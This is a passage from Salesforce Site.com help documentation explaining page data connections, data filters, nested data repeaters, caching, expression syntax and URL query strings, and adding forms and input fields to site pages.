

### **5.** Select the field it applies to.

**6.** Click **Save**.

```
SEE ALSO:
```
<span id="page-5052-0"></span>[The Default, Error, and No Data Views](#page-5071-0) [Improving Performance Using Caching](#page-5058-0) [Data Filtering Examples](#page-5061-0)

## Page Data Connections Overview

Page data connections make it easy for site administrators and designers to create a detail page for a single record when working with Salesforce objects.

When combined with repeater elements, custom code, or content blocks, page data connections let you connect to standard and custom objects, retrieve a specific record, and dynamically display the record on a site page.

Example: For example, let's say you want to list all of your company's accounts on a site page called Accounts. When a user clicks a **View Details** link, you want to open a site page called Account Detail to display information for the selected account.

In this case, you could add a data repeater to the Accounts site page to retrieve a list of records from the Account object (1). Using a data element, you could create a **View Details** link (2) that, when clicked, uses a URL query string to pass the Account ID field as a unique identifier to the Account Detail page. As the Account Details page loads, the page data connection uses the unique identifier value to dynamically return only that record's details (3).

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



With page data connections, you can use expressions to access the returned data anywhere on the page, including the page's properties. For example, let's say you want to use the account name as the title of the Account Detail page. In this case, you would simply enter *{!Name}* in the Title field on the Properties pane. When the page loads, it retrieves the account name for that particular record and displays it in the browser's title bar.

#### SEE ALSO:

[Retrieving Data with Page Data Connections](#page-5054-0) [Site.com Data Services Overview](#page-5037-0)

## <span id="page-5054-0"></span>Retrieving Data with Page Data Connections

Use a page data connection to create a detail page for a single record when working with Salesforce objects.

When combined with data elements, custom code, or content blocks, page data connections let you connect to standard and custom objects, retrieve a specific record, and dynamically display the returned data anywhere on the page. You can even use expressions to access the returned data in the page's properties.

When the page is open:

- **1.** Ensure that the page is selected in the Page Structure pane.
- **2.** Click **Add Connection** in the Page Data Connection section of the Properties pane.
- **3.** Select the object that you want to connect to.



- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-5039-0), enable the relevant object's "Read" permission, and refresh the list.
- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **4.** Optionally, in Filters, select criteria to filter which record is returned. If you don't select any criteria, the first record is returned by default.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-5059-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-5059-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.



Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

**AND** 

"Customize Application"

- **5.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, say you want to create a page that displays the most popular movie. You could connect to a custom object that contains movie data, and instead of using filter criteria, you could sort by user rating in descending order. Because a page data connection returns a single record, only the highest rated movie is returned.
- **6.** Click **Save**.

Next, you must add either [data elements,](#page-5042-0) [custom code,](#page-5044-0) or [content blocks](#page-5045-0) to the page to display the retrieved record data.

You can use expressions to access the returned data anywhere on the page, including the page's properties. For example, let's say you want to use the account name as the title of the Account Detail page. In this case, you would simply enter *{!Name}* in the Title field on the Properties pane. When the page loads, it retrieves the account name for that particular record and displays it in the browser's title bar.

### SEE ALSO:

[Page Data Connections Overview](#page-5052-0) [Improving Performance Using Caching](#page-5058-0) [About Displaying Dynamic Data Using Expressions](#page-5060-0) [Data Filtering Examples](#page-5061-0)

## <span id="page-5055-0"></span>Accessing Data in Related Objects Overview

Standard and custom objects have relationships that define how records in one object relate to records in another. For example, the Accounts object has a one-to-many relationship with the Contacts object—that is, each account can have one or more contacts associated with it. This relationship is also known as a parent-to-child or a master-detail relationship.

See [Object Relationships](#page-4390-0) for more information about relationships between objects in Salesforce.

Data repeaters, data tables, and data functions take advantage of these relationships to let you display data from related objects on the page.

### About Accessing Data in Parent Objects

When you add a data repeater, data table, or data function to the page and connect it to a standard or custom object, you can automatically access the fields of any parent object it's related to.

If you add [filter criteria](#page-5058-1) to a data repeater, data table, or data function, the Field drop-down list in the Create Data Connection dialog box displays the object's fields, followed by the fields of all of its parent objects, which use the format

*parent\_object\_name.field\_name*. This lets you filter results based on a field in the parent object. So for example, when retrieving records from the Contacts object, you could decide to return only contacts where the account name (Account.Account Name) is "ABC Labs."

Similarly, when you add data elements to a data repeater, or columns to a data table, you can bind them to fields in a parent object. So for example, if you add a data table that's connected to the Contact object, you can add a column that binds to its Full Name field and a column that binds to the Account object's Account.Account Name field to display the contact's name along with the name of the account it's associated with.

### About Accessing Data in Child Objects

You can retrieve data from any child object of a parent object using a data repeater that contains another data repeater, data table, or data function. The outer or parent data repeater connects to an object, such as Accounts. In turn, the inner data repeater, data table, or data function automatically lets you connect to any child objects, such as Contacts. This is also known as a nested data repeater.

Let's say you want to display a list of accounts along with the names of the associated contacts, similar to this example.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



You can achieve this by creating a data repeater (1) that's connected to Accounts, and adding a data element (2) to it that binds to the Account Name field. Then add a nested data repeater (3) that's connected to Contacts, which is a child of Accounts. Finally, add a data element (4) to the nested data repeater that binds to the Contact object's Full Name field.



### SEE ALSO:

[Displaying Data from Related Objects Using Nested Data Repeaters](#page-5057-0) [Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0)

## <span id="page-5057-0"></span>Displaying Data from Related Objects Using Nested Data Repeaters

You can retrieve data from any child object of a parent object using a data repeater that contains another data repeater, data table, or data function. The outer or parent data repeater connects to an object, such as Accounts. In turn, the inner data repeater, data table, or data function automatically lets you connect to any child objects, such as Contacts. This is also known as a nested data repeater.

For example, if a data repeater is connected to Accounts, you can add a nested data function to it that's connected to Contacts to return the number of contacts associated with each account.

To create a nested data repeater:

- **1.** [Add a data repeater](#page-5041-0) to the page.
- **2.** Drag another **Data Repeater**, **Data Table**, or **Data Function** from the Page Elements pane onto the data repeater.
- **3.** Select the related Salesforce object that you want to connect to.
	- Note: You can also retrieve data from unrelated objects. However, as this can adversely affect the performance of your site, we recommend retrieving data from related objects only.
- **4.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-5059-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-5059-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
	- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.
- **5.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, if you're working with an object that contains user data, you could sort your results by gender first and then by name.
- **6.** In Limits, you can limit the number of returned results. For example, if you're only interested in the top five results, enter *5* in the Limit results to field.
- **7.** If you're adding [pagination](#page-5050-0), specify the number of results to display per page in the Results per page field.
- **8.** If you're working with a data table, click **Next** and add fields to the table by double-clicking a field, or selecting it and clicking  $\geq$
- **9.** Click **Save**.

You can either add [data elements](#page-5042-0) or [custom code](#page-5044-0) to the parent repeater to display its fields. Similarly, if you've nested a data repeater inside the parent data repeater, add data elements or custom code to the nested data repeater to display the child object's fields.

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

**AND** 

"Customize Application"





Note: You can't nest data repeaters more than one level deep.

#### SEE ALSO:

[Accessing Data in Related Objects Overview](#page-5055-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0) [Using Data Functions](#page-5051-0)

### <span id="page-5058-0"></span>Improving Performance Using Caching

When working with data-bound page elements, such as data repeaters, data tables, and data functions, you can improve the performance and page rendering of your website using caching. Caching controls how often a page containing a data connection requests data from Salesforce.

Lets say 100 people visit the site page at the same time. Without caching, the page makes 100 separate requests for the same data, slowing performance considerably. However, with caching enabled, the data is requested and retrieved only once—the first time someone visits the page. Any subsequent requests for data during a set time period are returned from the cache. When the specified time period expires, the cache is refreshed.

The Cache Duration (Minutes) field in the Properties tab controls the length of time to cache retrieved data for the selected data repeater, data table, or data function.

The default value is 30 minutes. However, the appropriate number of minutes depends on your requirements. For example:

- **•** If the data is updated frequently, such as in a commenting system or a stock ticker, you can disable caching by setting the value to zero to ensure the freshest data displays on the page.
- **•** If the data changes infrequently, say just once a week, you can set the value to a much greater number of minutes. A longer caching period also helps ensure pages can display data even if the data source is momentarily unavailable.
- Note: Whenever updates to a site are published, the cache is deleted for all data connections. Caching begins again the next time a site visitor accesses the page.

### SEE ALSO:

<span id="page-5058-1"></span>[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0) [Using Data Functions](#page-5051-0)

## Data Filters

When you add a data repeater, a data table, or a data function to a page, you don't have to limit the records it retrieves. However, if you're working with a Salesforce object that has thousands of records, you can limit the returned results using filter criteria.

When you add filter criteria, you need to specify:

- **•** The field to which the filter criteria apply
- **•** The operator
- **•** [The source of the filter value](#page-5059-1)
- **•** The filter value

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

## <span id="page-5059-0"></span>Filter Operators



## <span id="page-5059-1"></span>Filter Value Sources





#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0) [Using Data Functions](#page-5051-0) [About Displaying Dynamic Data Using Expressions](#page-5060-0)

## <span id="page-5060-0"></span>About Displaying Dynamic Data Using Expressions

Site.com uses expression language to display data dynamically. Expressions serve as placeholders for data that will be replaced with information when the page loads. When working with data-bound page elements or custom widget properties, you can use expressions to customize how data is displayed on the page.

In Site.com, expression syntax consists of an open curly brace and exclamation point, the field, custom property name, or namespace name, and a closing curly brace.

For example, if you added a custom property called URL to a widget, you can use the syntax {!URL} to add the expression to custom code or content blocks. Similarly, to add an expression for the Billing City field, you can use the syntax {!BillingCity}. For related objects, the field name is prefixed by the name of the master object: { !Account. BillingCity}.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

If you're editing a [data element](#page-5042-0) in a data repeater or a [data table column](#page-5047-0), you can access the object's fields by name in a drop-down list without using expressions. However, if you want to customize how the field is displayed on the page, you can see and edit the expression when you click **Customize** in the dialog box.

If you're working with [custom code](#page-5044-0) or [content blocks](#page-5045-0) in a data repeater, you can only access the object's fields using expressions.

Expressions let you customize the output by:

- **•** Adding text around the expression. For example, lets say you're displaying the phone number of each of your business locations. You could enter the text *Contact us at* before the {!Phone} expression. When the data is displayed on the page, {!Phone} is replaced with the field's value for each record: *Contact us at 100–200–3000*.
- **•** Formatting the output using HTML tags. For example, you could wrap H1 tags around the expression to alter how the output is displayed on the page: <H1>{!Phone}</H1>.
- **•** Creating a URL query string to pass variable information to a data repeater or data table on another page. The second page, in turn, uses the received variable to retrieve and display the relevant records. For example, you could create a hyperlink, such as /product\_details?productID={!id}, where {!id} is replaced with the product ID for each record. When a particular

product link is clicked, the product ID is passed to the Product Details page, which uses the ID to retrieve the record's information and display it on the page.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0) [Using Data Functions](#page-5051-0)

## <span id="page-5061-0"></span>Data Filtering Examples

When working with data repeaters, data tables, and data functions, you can filter the data you retrieve in many ways. In this topic, we explore two options—fixed values and URL query strings—to illustrate some common filtering techniques.

### Example 1: Using a Fixed Value to Filter Results

In our first example, we have a custom object called "News" that stores company news and events. Each news item has a Status picklist that can be set to either In Progress or Approved. We only want to display approved news items on our Company News page. In this case, we can use a fixed value to filter the data in the News object.

In this scenario you would:

- **1.** Add a data repeater to the page and configure it as follows:
	- **a.** Select the News custom object.
	- **b.** In the Filters section, set the criteria to Status Equals Fixed value.
	- **c.** Enter *Approved* in the Value text box.

This tells the data repeater to return only records where the Status field contains the value Approved.

**2.** Add data elements to the data repeater to display the required fields, such as Title, Description, and Date, on the page.

### Example 2: Using a URL Query String to Dynamically Filter and Display Results on Another Page

In our second example, we have a custom object called "Products" that stores product information. However, some products are only available in certain locations, so we'd like to let customers view the products in their nearest city. In this case, we could create a Locations site page that contains links to each available city.

We want each link to open the Products site page, but only display products based on the user's selection. We can do this using URL query strings, which allow us to pass variable content between HTML pages. The variable information in this case is the product location; the data repeater won't know which products to return until the user makes a selection.

For this scenario, you would:

- **1.** Add a data repeater to the Products page and configure it as follows:
	- **a.** Select the Products custom object.
	- **b.** In the Filters section, set the criteria to *City Equals URL query string*.
	- **c.** In the Value text box, enter the variable name—in this case, *location*.
	- **d.** In the If query string is missing drop-down list, select **Don't apply this filter item**. This option is used when a customer wants to view all products without filtering.
	- **e.** Click **Save**.

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

- **2.** Add data elements for the fields you want to display, such as Product Name, Description, and Price.
- **3.** On the Locations page, add a data repeater and select the Products custom object.
- **4.** Add a data element to the data repeater to represent the City field and configure it as follows:
	- **a.** Select the City field as the field to display, because we want to use the name of the city as the hyperlink.
	- **b.** Select Text as the display format.
	- **c.** Select **Add a hyperlink** to display a URL on the page.
	- **d.** In the Link to drop-down list, select An item in your site.
	- **e.** Select Page as the type and select the Products page. (If you can't see the list of pages, place your cursor in the URL text box and press the DOWN key on your keyboard.)
	- **f.** Change the URL value to */product?location={!City}*. In this case, {!City} is a placeholder for the value of a record's City field. When the page first loads, {!City} is replaced with the correct value, such as Dallas, which creates the following URL for that record:

/product?location=Dallas

When clicked, this opens the Products page and passes Dallas as the value of the location variable.

- **g.** For the tooltip, select the City field and click **Customize**.
- **h.** Change the value to *Show me products available in {!City}*.

Again, the {!City} placeholder is replaced by the value of the City field for each record when the page loads.

Now, when the Locations page loads, the data repeater displays the location of each product as a link. When a customer clicks a link, such as Dallas, the Locations page passes location=Dallas to the Products page. As the Products page loads, the data repeater uses this value to dynamically return only records where the City field contains the value Dallas.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Displaying Data Using Data Elements](#page-5042-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0) [Accessing Data in Related Objects Overview](#page-5055-0)

# Collecting and Submitting Data Using Forms

## <span id="page-5063-0"></span>Adding a Form to the Page

Use forms to collect data from your site visitors and submit the data to standard or custom Salesforce objects. Create web-to-lead forms, capture customer details, or gather feedback on your products or services.

To add a form to a page:

- **1.** Drag a **Form** from the Page Elements pane onto the page.
- **2.** Select the Salesforce object that you want to submit data to.
	- Note:
		- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-5039-0), enable the relevant object's "Create" permission, and refresh the list.
		- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Add available fields to the form by double-clicking a field, or selecting it and clicking  $\rightarrow$

All required fields are automatically added to the list of selected fields. However, you can [hide](#page-5067-0) [required fields](#page-5067-0) after you add the form to the page.

- **4.** Reorder the list of selected fields by clicking **Move Up** or **Move Down**.
- **5.** Click **Save**.
- Note: When adding forms to authenticated community pages in Site.com, set the current user for Salesforce objects that require the Owner ID field. Setting the current user (as opposed to the default guest user) lets you identify the authenticated user when the form is submitted. To set the current user for the Owner ID field, select the field in the form, click **Configure** under Field Properties in the Properties pane, select Global Property as the source, and select Current userID as the value.

After you add a form to the page, you can't change the object it's connected to. If you need to connect to a different object, you must replace the form.

You can use the form's Properties pane to:

- **•** See which object the form is connected to.
- **•** Add a title to the top of the form.
- **•** Specify what occurs [when a user successfully submits the form.](#page-5069-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To add a form to the page:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned in Site.com Studio

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned in Site.com Studio

AND

"Manage Users"

AND

"Customize Application"

#### SEE ALSO:

[Adding Input Fields to Forms or Pages](#page-5064-0) [Input Field Types](#page-5066-0) [Editing Input Fields in a Form](#page-5065-0)

### <span id="page-5064-0"></span>Adding Input Fields to Forms or Pages

#### Adding Input Fields to a Form

You can add additional input fields to an existing form. Each input field binds to a field in the object the form is connected to.

The quickest option is to:

- **1.** Select the form on the page.
- **2.** Select  $\mathbf{B} \cdot \mathbf{B}$  > **Add Fields**.
- **3.** In the Add Fields list, click the fields that you want to add. The Add Fields list displays the available fields in the object that the form is connected to. When you click a field, the correct field type is automatically added to the form, such as a checkbox or picklist field.

Alternatively:

- **1.** Select the form on the page.
- **2.** Select  $\bullet \bullet \bullet$  > **Add Page Elements**.
- **3.** In the Add Page Elements list, click the input field type that you want to add, such as **Checkbox**.
- **4.** Choose a field in the Add a Field dialog box and click **Save**. If no fields of that type exist in the object, you can't add a field of that type to the form.

Note:

- **•** You can't add fields to a form by clicking  $\clubsuit \bullet \gt \text{Edit Form}$ .
- **•** Formula, encrypted text, geolocation, and lookup field types aren't supported.
- **•** You can't configure the default field-level error messages that appear when users enter an incorrect value.

#### Adding Input Fields to a Page

You can add input fields directly to a page, panel, data repeater, or data table to build your own custom features using [custom code](#page-5007-0). For example, let's say some of your products are only available in certain locations and you'd like to let customers view the products in their nearest city. You could add a picklist input field to the page that lists the various locations. Using custom code, you could then pass the user's selection to a [data table](#page-5046-0) or [data repeater](#page-5041-0) via a [query string](#page-5061-0) to display a filtered product list.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

#### To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

To add an input field to the page, drag it from the Page Elements pane onto the page. Alternatively, select the page or container page element in the Page Structure pane, select > **Add Page Elements**, and select the input field.

SEE ALSO:

[Input Field Types](#page-5066-0) [Input Field Properties](#page-5067-0) [Editing Input Fields in a Form](#page-5065-0) [Adding a Form to the Page](#page-5063-0)

## <span id="page-5065-0"></span>Editing Input Fields in a Form

After you've added a form to the page, you can edit and reorder its fields.

To reorder fields, drag them to the correct position on the page or in the Page Structure pane.

Alternatively, select a field and click  $\bullet \bullet \bullet$  **Move Up** or  $\bullet \bullet \bullet \bullet$  **Move Down**.

